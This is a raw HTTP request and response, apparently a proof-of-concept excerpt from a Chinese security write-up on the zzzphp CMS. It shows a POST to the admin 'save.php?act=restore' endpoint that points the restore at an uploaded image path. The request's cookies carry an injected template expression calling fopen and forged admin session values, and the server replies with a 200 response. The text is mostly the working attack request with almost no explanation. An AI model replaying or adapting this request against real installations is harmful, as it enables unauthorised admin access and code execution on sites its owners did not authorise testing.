 POST /admin520/save.php?act=restore HTTP/1.1
Host: www.zzzphp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 39
Origin: http://www.zzzphp.com
Connection: close
Referer: http://www.zzzphp.com/admin520/?datebackuplist
Cookie: zzz520_keys=%7Bif%3A-1%3Dfopen%7Dactive%7Bend+if%7D;
zzz520_adminpass=1; zzz520_adminpath=0; zzz520_admintime=1584243952;
zzz520_adminface=..%2Fplugins%2Fface%2Fface01.png;
PHPSESSID=bhmrmv7h8lf77e7n56us09rh36; zzz520_usercheck=0;
zzz520_adminname=admin1; XDEBUG_SESSION=19515
path=/upload/photo/1584244437286046.png
HTTP/1.1 200 OK
Date: Sun, 15 Mar 2020 03:54:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 4
4000
信安之路